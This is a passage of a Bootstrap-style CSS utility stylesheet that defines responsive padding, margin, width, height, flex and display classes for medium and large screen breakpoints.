        padding-right: 10% !important;
    }

    .px-md-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-md-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-md-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-md-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-md-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-md-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-md-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-md-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-md-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-md-500,
    .px-md-500 {
        padding-left: 5rem !important;
    }

    .pr-md-500,
    .px-md-500 {
        padding-right: 5rem !important;
    }

    .py-md-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-md-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-md-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-md-30pc,
    .py-md-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-md-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-md-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-md-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-md-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-md-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-md-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-md-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-md-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-md-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-md-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-md-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-md-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-md-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-md-500,
    .py-md-500 {
        padding-top: 5rem !important;
    }

    .pb-md-500,
    .py-md-500 {
        padding-bottom: 5rem !important;
    }

    .p-md-500 {
        padding: 5rem !important;
    }

    .pt-md-400,
    .py-md-400 {
        padding-top: 4rem !important;
    }

    .pr-md-400,
    .px-md-400 {
        padding-right: 4rem !important;
    }

    .pl-md-400,
    .px-md-400 {
        padding-left: 4rem !important;
    }

    .pb-md-400,
    .py-md-400 {
        padding-bottom: 4rem !important;
    }

    .p-md-400 {
        padding: 4rem !important;
    }

    .pt-md-200,
    .py-md-200 {
        padding-top: 2rem !important;
    }

    .pr-md-200,
    .px-md-200 {
        padding-right: 2rem !important;
    }

    .pl-md-200,
    .px-md-200 {
        padding-left: 2rem !important;
    }

    .pb-md-200,
    .py-md-200 {
        padding-bottom: 2rem !important;
    }

    .p-md-200 {
        padding: 2rem !important;
    }

    .pt-md-175,
    .py-md-175 {
        padding-top: 1.75rem !important;
    }

    .pr-md-175,
    .px-md-175 {
        padding-right: 1.75rem !important;
    }

    .pl-md-175,
    .px-md-175 {
        padding-left: 1.75rem !important;
    }

    .pb-md-175,
    .py-md-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-md-175 {
        padding: 1.75rem !important;
    }

    .pt-md-075,
    .py-md-075 {
        padding-top: 0.75rem !important;
    }

    .pr-md-075,
    .px-md-075 {
        padding-right: 0.75rem !important;
    }

    .pl-md-075,
    .px-md-075 {
        padding-left: 0.75rem !important;
    }

    .pb-md-075,
    .py-md-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-md-075 {
        padding: 0.75rem !important;
    }

    .m-md-50pc {
        margin: 50% !important;
    }

    .m-md-45pc {
        margin: 45% !important;
    }

    .m-md-40pc {
        margin: 40% !important;
    }

    .m-md-30pc,
    .m-md-35pc {
        margin: 35% !important;
    }

    .m-md-25pc {
        margin: 25% !important;
    }

    .m-md-20pc {
        margin: 20% !important;
    }

    .m-md-15pc {
        margin: 15% !important;
    }

    .m-md-10pc {
        margin: 10% !important;
    }

    .m-md-09pc {
        margin: 9% !important;
    }

    .m-md-08pc {
        margin: 8% !important;
    }

    .m-md-07pc {
        margin: 7% !important;
    }

    .m-md-06pc {
        margin: 6% !important;
    }

    .m-md-05pc {
        margin: 5% !important;
    }

    .m-md-04pc {
        margin: 4% !important;
    }

    .m-md-03pc {
        margin: 3% !important;
    }

    .m-md-02pc {
        margin: 2% !important;
    }

    .m-md-01pc {
        margin: 1% !important;
    }

    .mx-md-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-md-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-md-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-md-30pc,
    .mx-md-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-md-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-md-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-md-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-md-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-md-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-md-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-md-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-md-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-md-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-md-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-md-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-md-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-md-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-md-500,
    .mx-md-500 {
        margin-left: 5rem !important;
    }

    .mr-md-500,
    .mx-md-500 {
        margin-right: 5rem !important;
    }

    .my-md-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-md-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-md-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-md-30pc,
    .my-md-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-md-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-md-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-md-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-md-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-md-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-md-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-md-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-md-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-md-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-md-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-md-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-md-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-md-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-md-500,
    .my-md-500 {
        margin-top: 5rem !important;
    }

    .mb-md-500,
    .my-md-500 {
        margin-bottom: 5rem !important;
    }

    .m-md-500 {
        margin: 5rem !important;
    }

    .mt-md-400,
    .my-md-400 {
        margin-top: 4rem !important;
    }

    .mr-md-400,
    .mx-md-400 {
        margin-right: 4rem !important;
    }

    .ml-md-400,
    .mx-md-400 {
        margin-left: 4rem !important;
    }

    .mb-md-400,
    .my-md-400 {
        margin-bottom: 4rem !important;
    }

    .m-md-400 {
        margin: 4rem !important;
    }

    .mt-md-200,
    .my-md-200 {
        margin-top: 2rem !important;
    }

    .mr-md-200,
    .mx-md-200 {
        margin-right: 2rem !important;
    }

    .ml-md-200,
    .mx-md-200 {
        margin-left: 2rem !important;
    }

    .mb-md-200,
    .my-md-200 {
        margin-bottom: 2rem !important;
    }

    .m-md-200 {
        margin: 2rem !important;
    }

    .mt-md-175,
    .my-md-175 {
        margin-top: 1.75rem !important;
    }

    .mr-md-175,
    .mx-md-175 {
        margin-right: 1.75rem !important;
    }

    .ml-md-175,
    .mx-md-175 {
        margin-left: 1.75rem !important;
    }

    .mb-md-175,
    .my-md-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-md-175 {
        margin: 1.75rem !important;
    }

    .mt-md-075,
    .my-md-075 {
        margin-top: 0.75rem !important;
    }

    .mr-md-075,
    .mx-md-075 {
        margin-right: 0.75rem !important;
    }

    .ml-md-075,
    .mx-md-075 {
        margin-left: 0.75rem !important;
    }

    .mb-md-075,
    .my-md-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-md-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 992px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm {
        max-width: 960px;
    }

    .col-lg {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-12,
    .row-cols-lg-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-lg-6,
    .row-cols-lg-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-4,
    .row-cols-lg-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-3,
    .row-cols-lg-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-lg-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-lg-2,
    .row-cols-lg-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-lg-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-lg-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-lg-first {
        order: -1;
    }

    .order-lg-last {
        order: 13;
    }

    .order-lg-0 {
        order: 0;
    }

    .order-lg-1 {
        order: 1;
    }

    .order-lg-2 {
        order: 2;
    }

    .order-lg-3 {
        order: 3;
    }

    .order-lg-4 {
        order: 4;
    }

    .order-lg-5 {
        order: 5;
    }

    .order-lg-6 {
        order: 6;
    }

    .order-lg-7 {
        order: 7;
    }

    .order-lg-8 {
        order: 8;
    }

    .order-lg-9 {
        order: 9;
    }

    .order-lg-10 {
        order: 10;
    }

    .order-lg-11 {
        order: 11;
    }

    .order-lg-12 {
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-lg-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-lg-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-lg {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-lg,
    .navbar-expand-lg .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid,
    .navbar-expand-lg>.container-lg,
    .navbar-expand-lg>.container-md,
    .navbar-expand-lg>.container-sm,
    .navbar-expand-lg>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-lg .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-lg .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-lg>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-lg>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-lg>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .modal-lg,
    .modal-xl {
        max-width: 800px;
    }

    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: inline-flex !important;
    }

    .flex-lg-row {
        flex-direction: row !important;
    }

    .flex-lg-column {
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-lg-fill {
        flex: 1 1 auto !important;
    }

    .flex-lg-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-lg-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-lg-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-lg-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-lg-start {
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        justify-content: center !important;
    }

    .justify-content-lg-between {
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        align-items: center !important;
    }

    .align-items-lg-baseline {
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        align-items: stretch !important;
    }

    .align-content-lg-start {
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        align-content: center !important;
    }

    .align-content-lg-between {
        align-content: space-between !important;
    }

    .align-content-lg-around {
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        align-self: auto !important;
    }

    .align-self-lg-start {
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        align-self: center !important;
    }

    .align-self-lg-baseline {
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        align-self: stretch !important;
    }

    .float-lg-left {
        float: left !important;
    }

    .float-lg-right {
        float: right !important;
    }

    .float-lg-none {
        float: none !important;
    }

    .m-lg-0 {
        margin: 0 !important;
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }

    .m-lg-100,
    .m-lg-3 {
        margin: 1rem !important;
    }

    .mt-lg-100,
    .mt-lg-3,
    .my-lg-100,
    .my-lg-3 {
        margin-top: 1rem !important;
    }

    .mr-lg-100,
    .mr-lg-3,
    .mx-lg-100,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }

    .mb-lg-100,
    .mb-lg-3,
    .my-lg-100,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }

    .ml-lg-100,
    .ml-lg-3,
    .mx-lg-100,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }

    .m-lg-150,
    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .mt-lg-150,
    .mt-lg-4,
    .my-lg-150,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mr-lg-150,
    .mr-lg-4,
    .mx-lg-150,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }

    .mb-lg-150,
    .mb-lg-4,
    .my-lg-150,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-lg-150,
    .ml-lg-4,
    .mx-lg-150,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }

    .m-lg-300,
    .m-lg-5 {
        margin: 3rem !important;
    }

    .mt-lg-300,
    .mt-lg-5,
    .my-lg-300,
    .my-lg-5 {
        margin-top: 3rem !important;
    }

    .mr-lg-300,
    .mr-lg-5,
    .mx-lg-300,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }

    .mb-lg-300,
    .mb-lg-5,
    .my-lg-300,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }

    .ml-lg-300,
    .ml-lg-5,
    .mx-lg-300,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }

    .p-lg-100,
    .p-lg-3 {
        padding: 1rem !important;
    }

    .pt-lg-100,
    .pt-lg-3,
    .py-lg-100,
    .py-lg-3 {
        padding-top: 1rem !important;
    }

    .pr-lg-100,
    .pr-lg-3,
    .px-lg-100,
    .px-lg-3 {
        padding-right: 1rem !important;
    }

    .pb-lg-100,
    .pb-lg-3,
    .py-lg-100,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pl-lg-100,
    .pl-lg-3,
    .px-lg-100,
    .px-lg-3 {
        padding-left: 1rem !important;
    }

    .p-lg-150,
    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .pt-lg-150,
    .pt-lg-4,
    .py-lg-150,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pr-lg-150,
    .pr-lg-4,
    .px-lg-150,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pb-lg-150,
    .pb-lg-4,
    .py-lg-150,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-lg-150,
    .pl-lg-4,
    .px-lg-150,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }

    .p-lg-300,
    .p-lg-5 {
        padding: 3rem !important;
    }

    .pt-lg-300,
    .pt-lg-5,
    .py-lg-300,
    .py-lg-5 {
        padding-top: 3rem !important;
    }

    .pr-lg-300,
    .pr-lg-5,
    .px-lg-300,
    .px-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-300,
    .pb-lg-5,
    .py-lg-300,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }

    .pl-lg-300,
    .pl-lg-5,
    .px-lg-300,
    .px-lg-5 {
        padding-left: 3rem !important;
    }

    .m-lg-n1 {
        margin: -0.25rem !important;
    }

    .mt-lg-n1,
    .my-lg-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-lg-n1,
    .mx-lg-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-lg-n1,
    .my-lg-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-lg-n1,
    .mx-lg-n1 {
        margin-left: -0.25rem !important;
    }

    .m-lg-n2 {
        margin: -0.5rem !important;
    }

    .mt-lg-n2,
    .my-lg-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-lg-n2,
    .mx-lg-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-lg-n2,
    .my-lg-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-lg-n2,
    .mx-lg-n2 {
        margin-left: -0.5rem !important;
    }

    .m-lg-n3 {
        margin: -1rem !important;
    }

    .mt-lg-n3,
    .my-lg-n3 {
        margin-top: -1rem !important;
    }

    .mr-lg-n3,
    .mx-lg-n3 {
        margin-right: -1rem !important;
    }

    .mb-lg-n3,
    .my-lg-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-lg-n3,
    .mx-lg-n3 {
        margin-left: -1rem !important;
    }

    .m-lg-n4 {
        margin: -1.5rem !important;
    }

    .mt-lg-n4,
    .my-lg-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-lg-n4,
    .mx-lg-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-lg-n4,
    .my-lg-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-lg-n4,
    .mx-lg-n4 {
        margin-left: -1.5rem !important;
    }

    .m-lg-n5 {
        margin: -3rem !important;
    }

    .mt-lg-n5,
    .my-lg-n5 {
        margin-top: -3rem !important;
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }

    .mr-lg-n5,
    .mx-lg-n5 {
        margin-right: -3rem !important;
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-n5,
    .my-lg-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }

    .ml-lg-n5,
    .mx-lg-n5 {
        margin-left: -3rem !important;
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .text-lg-left {
        text-align: left !important;
    }

    .text-lg-right {
        text-align: right !important;
    }

    .text-lg-center {
        text-align: center !important;
    }

    .w-lg-01 {
        width: 1% !important;
    }

    .w-lg-02 {
        width: 2% !important;
    }

    .w-lg-03 {
        width: 3% !important;
    }

    .w-lg-04 {
        width: 4% !important;
    }

    .w-lg-05 {
        width: 5% !important;
    }

    .w-lg-06 {
        width: 6% !important;
    }

    .w-lg-07 {
        width: 7% !important;
    }

    .w-lg-08 {
        width: 8% !important;
    }

    .w-lg-09 {
        width: 9% !important;
    }

    .w-lg-10 {
        width: 10% !important;
    }

    .w-lg-12 {
        width: 12% !important;
    }

    .w-lg-15 {
        width: 15% !important;
    }

    .w-lg-18 {
        width: 18% !important;
    }

    .w-lg-20 {
        width: 20% !important;
    }

    .w-lg-22 {
        width: 22% !important;
    }

    .w-lg-25 {
        width: 25% !important;
    }

    .w-lg-28 {
        width: 28% !important;
    }

    .w-lg-30 {
        width: 30% !important;
    }

    .w-lg-32 {
        width: 32% !important;
    }

    .w-lg-35 {
        width: 35% !important;
    }

    .w-lg-38 {
        width: 38% !important;
    }

    .w-lg-40 {
        width: 40% !important;
    }

    .w-lg-42 {
        width: 42% !important;
    }

    .w-lg-45 {
        width: 45% !important;
    }

    .w-lg-48 {
        width: 48% !important;
    }

    .w-lg-50 {
        width: 50% !important;
    }

    .w-lg-52 {
        width: 52% !important;
    }

    .w-lg-55 {
        width: 55% !important;
    }

    .w-lg-58 {
        width: 58% !important;
    }

    .w-lg-60 {
        width: 60% !important;
    }

    .w-lg-62 {
        width: 62% !important;
    }

    .w-lg-65 {
        width: 65% !important;
    }

    .w-lg-68 {
        width: 68% !important;
    }

    .w-lg-70 {
        width: 70% !important;
    }

    .w-lg-72 {
        width: 72% !important;
    }

    .w-lg-75 {
        width: 75% !important;
    }

    .w-lg-78 {
        width: 78% !important;
    }

    .w-lg-80 {
        width: 80% !important;
    }

    .w-lg-82 {
        width: 82% !important;
    }

    .w-lg-85 {
        width: 85% !important;
    }

    .w-lg-88 {
        width: 88% !important;
    }

    .w-lg-90 {
        width: 90% !important;
    }

    .w-lg-92 {
        width: 92% !important;
    }

    .w-lg-95 {
        width: 95% !important;
    }

    .w-lg-98 {
        width: 98% !important;
    }

    .w-lg-100 {
        width: 100% !important;
    }

    .h-lg-01 {
        height: 1% !important;
    }

    .h-lg-02 {
        height: 2% !important;
    }

    .h-lg-03 {
        height: 3% !important;
    }

    .h-lg-04 {
        height: 4% !important;
    }

    .h-lg-05 {
        height: 5% !important;
    }

    .h-lg-06 {
        height: 6% !important;
    }

    .h-lg-07 {
        height: 7% !important;
    }

    .h-lg-08 {
        height: 8% !important;
    }

    .h-lg-09 {
        height: 9% !important;
    }

    .h-lg-10 {
        height: 10% !important;
    }

    .h-lg-12 {
        height: 12% !important;
    }

    .h-lg-15 {
        height: 15% !important;
    }

    .h-lg-18 {
        height: 18% !important;
    }

    .h-lg-20 {
        height: 20% !important;
    }

    .h-lg-22 {
        height: 22% !important;
    }

    .h-lg-25 {
        height: 25% !important;
    }

    .h-lg-28 {
        height: 28% !important;
    }

    .h-lg-30 {
        height: 30% !important;
    }

    .h-lg-32 {
        height: 32% !important;
    }

    .h-lg-35 {
        height: 35% !important;
    }

    .h-lg-38 {
        height: 38% !important;
    }

    .h-lg-40 {
        height: 40% !important;
    }

    .h-lg-42 {
        height: 42% !important;
    }

    .h-lg-45 {
        height: 45% !important;
    }

    .h-lg-48 {
        height: 48% !important;
    }

    .h-lg-50 {
        height: 50% !important;
    }

    .h-lg-52 {
        height: 52% !important;
    }

    .h-lg-55 {
        height: 55% !important;
    }

    .h-lg-58 {
        height: 58% !important;
    }

    .h-lg-60 {
        height: 60% !important;
    }

    .h-lg-62 {
        height: 62% !important;
    }

    .h-lg-65 {
        height: 65% !important;
    }

    .h-lg-68 {
        height: 68% !important;
    }

    .h-lg-70 {
        height: 70% !important;
    }

    .h-lg-72 {
        height: 72% !important;
    }

    .h-lg-75 {
        height: 75% !important;
    }

    .h-lg-78 {
        height: 78% !important;
    }

    .h-lg-80 {
        height: 80% !important;
    }

    .h-lg-82 {
        height: 82% !important;
    }

    .h-lg-85 {
        height: 85% !important;
    }

    .h-lg-88 {
        height: 88% !important;
    }

    .h-lg-90 {
        height: 90% !important;
    }

    .h-lg-92 {
        height: 92% !important;
    }

    .h-lg-95 {
        height: 95% !important;
    }

    .h-lg-98 {
        height: 98% !important;
    }

    .h-lg-100 {
        height: 100% !important;
    }

    .px-lg-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-lg-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-lg-50pc {
        padding: 50% !important;
    }

    .p-lg-45pc {
        padding: 45% !important;
    }

    .p-lg-40pc {
        padding: 40% !important;
    }

    .p-lg-30pc,
    .p-lg-35pc {
        padding: 35% !important;
    }

    .p-lg-25pc {
        padding: 25% !important;
    }

    .p-lg-20pc {
        padding: 20% !important;
    }

    .p-lg-15pc {
        padding: 15% !important;
    }

    .p-lg-10pc {
        padding: 10% !important;
    }

    .p-lg-09pc {
        padding: 9% !important;
    }

    .p-lg-08pc {
        padding: 8% !important;
    }

    .p-lg-07pc {
        padding: 7% !important;
    }

    .p-lg-06pc {
        padding: 6% !important;
    }

    .p-lg-05pc {
        padding: 5% !important;
    }

    .p-lg-04pc {
        padding: 4% !important;
    }

    .p-lg-03pc {
        padding: 3% !important;
    }

    .p-lg-02pc {
